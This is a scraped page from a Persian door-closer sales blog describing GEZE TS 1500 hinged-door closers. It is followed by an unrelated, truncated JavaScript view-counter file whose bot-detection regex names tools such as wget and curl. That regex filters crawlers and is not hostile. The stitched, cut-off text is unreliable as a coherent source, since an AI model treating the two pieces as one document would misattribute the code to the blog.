<div class=div06><font class=text3> ارسال شده در تاریخ : جمعه 22 &#1583;&#1740; 1396برچسب:<a href="/tag/جک آرام بند درب/جک آرام بند درب.htm" >جک آرام بند درب</a>,<a href="/tag/قیمت جک آرام بند درب/قیمت جک آرام بند درب.htm" >قیمت جک آرام بند درب</a>,<a href="/tag/خرید جک آرام بند درب/خرید جک آرام بند درب.htm" >خرید جک آرام بند درب</a>,<a href="/tag/بهترین جک آرام بند درب/بهترین جک آرام بند درب.htm" >بهترین جک آرام بند درب</a>,<a href="/tag/فروش جک آرام بند درب/فروش جک آرام بند درب.htm" >فروش جک آرام بند درب</a>,<div class="ratingblock"><div id="unit_long339623">  <ul id="unit_ul339623" class="unit-rating" >     <li class="current-rating" ></li><li><a href="/important/db.php?w=698956&amp;j=1&amp;q=339623&amp;c=5&amp;tvo=18&amp;tva=61" title="1 out of 5" class="r1-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=698956&amp;j=2&amp;q=339623&amp;c=5&amp;tvo=18&amp;tva=61" title="2 out of 5" class="r2-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=698956&amp;j=3&amp;q=339623&amp;c=5&amp;tvo=18&amp;tva=61" title="3 out of 5" class="r3-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=698956&amp;j=4&amp;q=339623&amp;c=5&amp;tvo=18&amp;tva=61" title="4 out of 5" class="r4-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=698956&amp;j=5&amp;q=339623&amp;c=5&amp;tvo=18&amp;tva=61" title="5 out of 5" class="r5-unit rater" rel="nofollow"> </a></li>  </ul></div></div> :: 21:49 
	:: توسط : <a href="<-PostAuthorLink->">فروش و نصب جک ارام بند</a></font></div>
</div></div><div style="float:left;">
<div class=div10>
<div class=div9></div>		
<div class=div8><b><a href="http://doorcloser.ir/post/29/آرام بند درب لولایی.htm" class=text1>آرام بند درب لولایی</a></b></div></div><br>
<div class=div11>
<div class=div12 align=center>
<div style="width:480px;" align=right class=text2 dir=rtl><p>&nbsp;</p>
<h1>آرام بند درب لولایی</h1>
<p><img src="http://jackdoor.loxblog.com/upload/j/jackdoor/image/%D9%82%DB%8C%D9%85%D8%AA_%D8%AC%DA%A9_%D8%A2%D8%B1%D8%A7%D9%85_%D8%A8%D9%86%D8%AF_%D8%AF%D8%B1%D8%A8.jpg" alt="" width="480" height="369" /></p>
<p>توضيح فارسي : آرام بندهای GEZE ، متنوع ، زیبا و قابل اطمینان .<br />شرکت GEZE با ارائه راه کارهای بدیع و عرضه متنوع انواع سیستمهای آرام بند بعنوان یکی از پیشران های این صنعت در جهان مطرح است.<br />محصولات GEZEهمواره متناسب با نیازهای مشتری ارتقاء یافته و بنابراین برای هر موقعیت راه کار منحصر به فردی با در نظر گرفتن زیبایی و کارائی و قیمت ارائه می کند.<br />آرام بند های GEZE با تاکید بر کارائی هوشمندانه ، طول عمر بالا و همچنین طراحی جامع تولید می شود و دارای گواهی مدیریت کیفیت ISO 9001 می باشد.همچنین این محصولات بازرسی و تایید شده توسط استانداردهای EN 1154,EN 1155,EN 158 می باشد.<br /><br /><br />معرفی :<br /><br /> درببندهای مکانیکی سری TS 1500 دارای قابلیت تنظیم سرعت بسته شدن و فشار باز شدن هستند . درببندها در این تعریف برای بستن دربهای بازویی زمانی که به صورت دستی باز شدهاند به کار میروند . عملیات بستن به وسیلهی تعدیل هیدرولیک قابل تنظیم انجام میشود . این درب بندها بر روی دربهای فلزی ، چوبی ، یو پی وی سی و یا ترکیبی از اینها قابل استفاده است . روش سوار کردن در شرایط عادی ، حریق و راههای نجات به طور دقیق در راهنماها توضیح داده شده است .<br /><br /> درببندهای با کنترل پشتی مخصوصاً باید در دربهای بازویی که در جهت مخالف ورزش باد باز میشوند استفاده شود . کنترل پشتی برای محافظت از کارکنان ، اجزای درب ، دیوارهای اطراف و اشیا ، بدون محدود کردن زاویهی باز شدن درب به کار میرود . اگر به علت ویژگیهای ساختاری درب ، لازم باشد لنگهی درب داخل قاب بر روی محور لولای درب سوار شود ، باید یک استپ که زاویهی باز شدن درب را محدود میکند استفاده شود . دربهای بازویی تنها میتوانند در وضعیت خاص و با استفاده از لوازم خاص یا اجزای ساختمانی یکپارچه باز نگاه داشته شوند .<br /><br /> درببندها برای نصبهای خارجی حفاظت نشده در دربهای تک کاره و برای استفاده در محیطهایی که هوای آنها دارای مواد خورندهی شدید هستند و برای استفاده در دماهای خیلی بالا یا پایین مناسب نیستند .<br /><br />_______________________________________ <br /><br />ویژگیهای محصول :<br /><br /> - قابلیت تنظیم نیروی بسته شدن در دو حالت "ضعیف" و "قوی" به سادگی با تنظیم کفشک قدرت بازوی اتصال<br /><br /> - نیروی بستن افزایش یافته به سبب نصب متعادل<br /><br /> - قابلیت تنظیم سرعت بستن و عملیات چفت شدن<br /><br /> - قابلیت انتخابی باز نگاه داشتن درب توسط بازوی اتصال بین 70 تا 150 درجه<br /><br />_______________________________________ <br /><br />دامنه کاربرد :<br /><br /> - برای دربهای داخلی<br /><br /> - برای دربهای تک کار حداکثر تا 850 میلیمتر<br /><br /> - قابلیت استفاده برای دربهای راست دست و چپ دست بدون تنظیم<br /><br /> - روش نصب استاندارد : سوار کردن درب<br /><br /> <br /><br />انواع محصول :<br /><br /> - درب بند مکانیکی مدل TS 1500 ساده<br /><br /> - درب بند مکانیکی مدل TS 1500 با بازوی اتصال بازنگهدارنده<br /><br /> - درب بند مکانیکی مدل TS 1500 G با ریل راهنما<br /><br /> - در رنگهای : نقرهای ، برنزی تیره ، سفید ، سیاه و برنجی</p>
 
</div></div></div><br>
<div class=div13>
<div class=div03></div>
<div class=div04></div>
<div class=div05><BlogComment><script type="text/javascript">GetBC(29);</script></BlogComment></div>
<div class=div06><font class=text3> ارسال شده در تاریخ : پنج شنبه 9 &#1576;&#1607;&#1605;&#1606; 1393برچسب:<a href="/tag/آرام بند درب لولایی/آرام بند درب لولایی.htm" >آرام بند درب لولایی</a>,<a href="/tag/جک ارام بند درب/جک ارام بند درب.htm" >جک ارام بند درب</a>,<a href="/tag/قیمت جک آرام بند درب/قیمت جک آرام بند درب.htm" >قیمت جک آرام بند درب</a>,<a href="/tag/نصب آرام بند درب/نصب آرام بند درب.htm" >نصب آرام بند درب</a>,<a href="/tag/فروش آرام بند درب/فروش آرام بند درب.htm" >فروش آرام بند درب</a>,<a href="/tag/آرام بند درب/آرام بند درب.htm" >آرام بند درب</a>,<div class="ratingblock"><div id="unit_long235503">  <ul id="unit_ul235503" class="unit-rating" >     <li class="current-rating" ></li><li><a href="/important/db.php?w=698956&amp;j=1&amp;q=235503&amp;c=5&amp;tvo=12&amp;tva=39" title="1 out of 5" class="r1-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=698956&amp;j=2&amp;q=235503&amp;c=5&amp;tvo=12&amp;tva=39" title="2 out of 5" class="r2-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=698956&amp;j=3&amp;q=235503&amp;c=5&amp;tvo=12&amp;tva=39" title="3 out of 5" class="r3-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=698956&amp;j=4&amp;q=235503&amp;c=5&amp;tvo=12&amp;tva=39" title="4 out of 5" class="r4-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=698956&amp;j=5&amp;q=235503&amp;c=5&amp;tvo=12&amp;tva=39" title="5 out of 5" class="r5-unit rater" rel="nofollow"> </a></li>  </ul></div></div> :: 14:52 
	:: توسط : <a href="<-PostAuthorLink->">فروش و نصب جک ارام بند</a></font></div>
</div></div>
<div class=div07><font class=text4>
<p align="center"><font face="Tahoma" size="2">
 <font color="#777777">&#1589;&#1601;&#1581;&#1607; &#1602;&#1576;&#1604;</font>  <span class="pagination_current"><b id=tpage>1</b></span>  <a title=2 href=/pages/1>2</a>  <a title=3 href=/pages/2>3</a>  <a title=4 href=/pages/3>4</a>  <a title=5 href=/pages/4>5</a>  <a href=/pages/1>&#1589;&#1601;&#1581;&#1607; &#1576;&#1593;&#1583;</a> 
</font></p></font>
</div>
</td>
<td valign=top>
<BlogProfile><div style="float:left;">
<div class=div3>
<div class=div2></div>
<div class=div1><b>درباره وبلاگ</b></div></div>
<div class=div4>
<div class=div5>
<div class=div6>
<div align=center></div>
<div align=center><font class=text2 dir=rtl style="font-size: 8pt">فروش جک ارام بند درب حیاط با قیمت مناسب
قیمت جک ارام بند
آرام بند درب حیاط
تنظیم آرام بند درب
قیمت آرام بند
آرام بند
</font></div>
</div></div></div>
<div class=div7></div>
</div></blogprofile>

<BlogLastPostsBlock><div style="float:left;">
<div class=div3>
<div class=div2></div>
<div class=div1><b>منوي اصلي</b></div></div>
<div class=div4>
<div class=div5>
<div class=div6>
<div class=div32><img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir" class=text5>
	صفحه نخست</a></div>
<BlogProfileLinkBlock><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/profile.php" class=text5>
	پروفایل مدیر وبلاگ</a></div></BlogProfileLinkBlock>
<div class=div32><img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="mailto:" class=text5>
	پست الکترونیک</a></div>
<div class=div32><img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/archive.php" class=text5>
	آرشیو مطالب</a></div>
<div class=div32><img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="/posts/" class=text5>
	عناوین مطالب وبلاگ</a></div>
</div></div></div>
<div class=div7></div>
</div></BlogLastPostsBlock>












<BlogLastPostsBlock>

<div style="float:left;">
<div class=div3>
<div class=div2></div>
<div class=div1><b>آخرین مطالب</b></div></div>
<div class=div4>
<div class=div5>
<div class=div6>
<div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/150/آرام بند درب 3 سرعته.htm" class=text5>
آرام بند درب 3 سرعته</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/149/قیمت جک آرام بند nhn.htm" class=text5>
قیمت جک آرام بند nhn</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/148/قیمت جک آرام بند.htm" class=text5>
قیمت جک آرام بند</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/147/قیمت آرام بند nhn.htm" class=text5>
قیمت آرام بند nhn</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/146/آرام بند nhn.htm" class=text5>
آرام بند nhn</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/145/آرام بند کینگ.htm" class=text5>
آرام بند کینگ</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/144/جک آرام بند NHN ژاپنی.htm" class=text5>
جک آرام بند NHN ژاپنی</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/143/جک آرام بند درب.htm" class=text5>
جک آرام بند درب</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/142/آرام بند درب.htm" class=text5>
آرام بند درب</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/141/جک آرام بند کینگ.htm" class=text5>
جک آرام بند کینگ</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/140/جک آرام بند nhn.htm" class=text5>
جک آرام بند nhn</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/139/آرام بند 2 سرعته مخصوص قفل برقی درب حیاط.htm" class=text5>
آرام بند 2 سرعته مخصوص قفل برقی درب حیاط</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/138/تنظیم جک آرام بند.htm" class=text5>
تنظیم جک آرام بند</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/137/خرید جک آرام بند.htm" class=text5>
خرید جک آرام بند</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/136/جک آرام بند کینگ کره.htm" class=text5>
جک آرام بند کینگ کره</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/135/انتخاب جک آرام بند درب ساختمان.htm" class=text5>
انتخاب جک آرام بند درب ساختمان</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/134/انتخاب تخصصی آرام بند درب متناسب با درب شما nhn.htm" class=text5>
انتخاب تخصصی آرام بند درب متناسب با درب شما nhn</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/133/فروش و نصب حرفه ای آرام بند nhn.htm" class=text5>
فروش و نصب حرفه ای آرام بند nhn</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/132/انتخاب آرام بند مناسب وزن و مقاومت لولای درب nhn.htm" class=text5>
انتخاب آرام بند مناسب وزن و مقاومت لولای درب nhn</a><br></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/post/131/نصب حرفه ای آرام بند nhn.htm" class=text5>
نصب حرفه ای آرام بند nhn</a><br></div>

</div></div></div>
<div class=div7></div>
</div>

</BlogLastPostsBlock>




<blogarchiveblock><div style="float:left;">
<div class=div3>
<div class=div2></div>
<div class=div1><b>آرشيو وبلاگ</b></div></div>
<div class=div4>
<div class=div5>
<div class=div6>
 <div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=2&pyear=1400" class=text5>
	&#1575;&#1585;&#1583;&#1610;&#1576;&#1607;&#1588;&#1578; 1400</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=8&pyear=1397" class=text5>
	&#1570;&#1576;&#1575;&#1606; 1397</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=6&pyear=1397" class=text5>
	&#1588;&#1607;&#1585;&#1610;&#1608;&#1585; 1397</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=4&pyear=1397" class=text5>
	&#1578;&#1610;&#1585; 1397</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=10&pyear=1396" class=text5>
	&#1583;&#1740; 1396</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=8&pyear=1396" class=text5>
	&#1570;&#1576;&#1575;&#1606; 1396</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=7&pyear=1396" class=text5>
	&#1605;&#1607;&#1585; 1396</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=6&pyear=1396" class=text5>
	&#1588;&#1607;&#1585;&#1610;&#1608;&#1585; 1396</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=4&pyear=1396" class=text5>
	&#1578;&#1610;&#1585; 1396</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=11&pyear=1395" class=text5>
	&#1576;&#1607;&#1605;&#1606; 1395</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=8&pyear=1395" class=text5>
	&#1570;&#1576;&#1575;&#1606; 1395</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=7&pyear=1395" class=text5>
	&#1605;&#1607;&#1585; 1395</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=6&pyear=1395" class=text5>
	&#1588;&#1607;&#1585;&#1610;&#1608;&#1585; 1395</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=4&pyear=1395" class=text5>
	&#1578;&#1610;&#1585; 1395</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=1&pyear=1395" class=text5>
	&#1601;&#1585;&#1608;&#1585;&#1583;&#1610;&#1606; 1395</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=12&pyear=1394" class=text5>
	&#1575;&#1587;&#1601;&#1606;&#1583; 1394</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=11&pyear=1394" class=text5>
	&#1576;&#1607;&#1605;&#1606; 1394</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=10&pyear=1394" class=text5>
	&#1583;&#1740; 1394</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=9&pyear=1394" class=text5>
	&#1570;&#1584;&#1585; 1394</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=8&pyear=1394" class=text5>
	&#1570;&#1576;&#1575;&#1606; 1394</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=6&pyear=1394" class=text5>
	&#1588;&#1607;&#1585;&#1610;&#1608;&#1585; 1394</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=5&pyear=1394" class=text5>
	&#1605;&#1585;&#1583;&#1575;&#1583; 1394</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=3&pyear=1394" class=text5>
	&#1582;&#1585;&#1583;&#1575;&#1583; 1394</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=2&pyear=1394" class=text5>
	&#1575;&#1585;&#1583;&#1610;&#1576;&#1607;&#1588;&#1578; 1394</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=1&pyear=1394" class=text5>
	&#1601;&#1585;&#1608;&#1585;&#1583;&#1610;&#1606; 1394</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=12&pyear=1393" class=text5>
	&#1575;&#1587;&#1601;&#1606;&#1583; 1393</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=11&pyear=1393" class=text5>
	&#1576;&#1607;&#1605;&#1606; 1393</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=10&pyear=1393" class=text5>
	&#1583;&#1740; 1393</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=2&pyear=1393" class=text5>
	&#1575;&#1585;&#1583;&#1610;&#1576;&#1607;&#1588;&#1578; 1393</a></div><div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/archive.php?pmonth=12&pyear=1389" class=text5>
	&#1575;&#1587;&#1601;&#1606;&#1583; 1389</a></div>
</div></div></div>
<div class=div7></div>
</div></blogarchiveblock>

<BlogLinkDumpBlock><div style="float:left;">
<div class=div3>
<div class=div2></div>
<div class=div1><b>پیوندهای روزانه</b></div></div>
<div class=div4>
<div class=div5>
<div class=div6>
 
<div class=div32><a href="javascript:void(0)" onclick ="OpenLD();" class=text5>
	نمايش تمام پیوندها</a></div>
</div></div></div>
<div class=div7></div>
</div></BlogLinkDumpBlock>

<BlogAuthorsBlock><div style="float:left;">
<div class=div3>
<div class=div2></div>
<div class=div1><b>نويسندگان</b></div></div>
<div class=div4>
<div class=div5>
<div class=div6>
<div class=div32>
	<img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> <a href="http://doorcloser.ir/posts/user.php?u=admin" class=text5>
	فروش و نصب جک ارام بند</a></div> 
</div></div></div>
<div class=div7></div>
</div></BlogAuthorsBlock>

<div style="float:left;">
<div class=div3>
<div class=div2></div>
<div class=div1><b>پيوندها</b></div></div>
<div class=div4>
<div class=div5>
<div class=div6>
<br>
<div class=div32><img src="http://mahtarin.com/weblog/images/line.jpg" width="23" height="2" border="0"> </div>
</div></div></div>
<div class=div7></div>
</div>
<div class=div09>
<table><tr><td>
<a href="http://doorcloser.ir/rss.php">
<img src="http://mahtarin.com/weblog/images/rssd.gif" width="36" height="14" border=0></a><br>
</div></td></tr></table>
					</td>
				</tr>
			</table>
			</td>
			<td valign="bottom" class=right>
			<img border="0" src="http://mahtarin.com/weblog/images/bt-r.jpg" width="116" height="63"></td>
		<td> </td></tr>
		<tr>
		<td> </td>
			<td colspan="3" class=botom>
			<div class=div08>
				<img src="http://mahtarin.com/weblog/images/blanfk.gif" border=0 width=189 height=35></a></div></td>
		<td> </td></tr>
	</table>
</div>

</body>

</html>








<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52170159-2', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript'>document.write(unescape('%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E'));</script><a href='http://www.histats.com' target='_blank' title='website statistics' ><script  type='text/javascript' >try {Histats.start(1,1408941,4,0,0,0,'00000000');Histats.track_hits();} catch(err){};</script></a><noscript><a href='http://www.histats.com' target='_blank'><img  src='http://sstatic1.histats.com/0.gif?1408941&101' alt='website statistics' border='0'></a></noscript>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://professorjtj.github.io/js/viewscount.js
body_size: 4579
content:
(function(docpointer) {
	var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
	var re = new RegExp(botPattern, 'i');
	var userAgent = navigator.userAgent; 
	if (re.test(userAgent))
	    return;

	let postIDS=["78","134","167","200","231","258","290","515","339","369","399","429","506","479","548","572","600","624","651","682","710","731","810","785","825","849","877","907","935","962","989","1010","1040","1070","1094","1126","1156","1180","1207","1225","1249","1268","1298","1326","1353","1380","1407","1431","1455","1485","4053","1527","4061","1571","1601","1631","1655","1685","1703","1733","1760","1790","1817","1841","1871","4079","1919","1942","1972","1996","2018","2045","2075","2099","2129","2153","2177","2205","2229","2254","2274","2301","2325","2349","2379","2403","2427","2457","2484","2500","2530","4142","2572","2593","2623","2650","2674","2704","2734","4156","2782","2809","2839","2863","2890","2911","2941","2968","4171","3016","3046","4176","3094","3134","3164","3185","3209","3233","3260","3284","3308","3329","3353","3377","3404","3431","3453","3481","3515","3541","3573","3600","3627","3657","3680","3704","3734","3759","3780","3801","3828","3853","3871","3895","3922","3946","3976","4241","4264","4289","4314","4338","4359","4384","4407","4432","4457","4482","4505","4530","4553","4577","4602","4627","4651","4672","4697","4721","4744","4770","4794","4815","4839","4862","4885","4910","4939","4964","4984","5009","5032","5055","5080","5105","5128","5153","5173","5196","5221","5244","5265","5288","5311","5332","5357","5382","5407","5432","5457","5483","5504","5529","5554","5579","5604","5629","5652","5677","5702","5725","5748","5771","5796","5819","5840","5865","5890","5914","5939","5963","5988","6011","6036","6061","6083","6108","6133","6158","6183","6207","6230","6255","6278","6303","6326","6351","6373","6398","6419","6444","6469","6494","6519","6540","6565","6588","6611","6632","6657","6680","6705","6730","6749","6772","6795","6820","6845","6870","6895","6920","6945","6969","6992","7017","7042","7065","7088","7109","7134","7159","7184","7207","7232","7255","7279","7303","7328","7353","7376","7399","7420","7443","7466","7489","7514","7538","7558","7581","7606","7631","7656","7681","7704","7729","7754","7775","7800","7823","7848","7873","7898","7921","7944","7964","7987","8008","8033","8056","8078","8103","8131","8156","8179","8206","8231","8256","8279","8304","8330","8355","8376","8400","8424","8449","8472","8495","8520","8545","8568","8590","8615","8640","8663","8688","8713","8738","8761","8784","8807","8831","8856","8879","8902","8927","8952","8977","9000","9024","9045","9069","9094","9119","9142","9161","9186","9211","9234","9259","9282","9305","9326","9351","9376","9400","9425","9450","9473","9498","9523","9546","9569","9592","9617","9642","9667","9692","9717","9740","9762","9787","9810","9835","9858","9878","9901","9922","9947","9970","9993","10018","10043","10068","10093","10116","10141","10164","10185","10209","10234","10257","10282","10307","10330","10355","10380","10403","10426","10451","10474","10499","10524","10545","10567","10590","10615","10638","10663","10688","10711","10736","10759","10782","10805","10828","10853","10877","10902","10927","10952","10973","10994","11017","11042","11067","11092","11115","11140","11165","11188","11213","11236","11259","11283","11307","11330","11355","11376","11401","11426","11447","11472","11496","11517","11540","11563","11587","11610","11635","11660","11685","11710","11735","11759","11784","11809","11834","11857","118